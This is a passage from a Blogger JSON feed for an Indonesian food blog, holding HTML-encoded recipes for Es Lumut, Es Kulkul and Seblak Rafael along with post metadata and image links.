href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 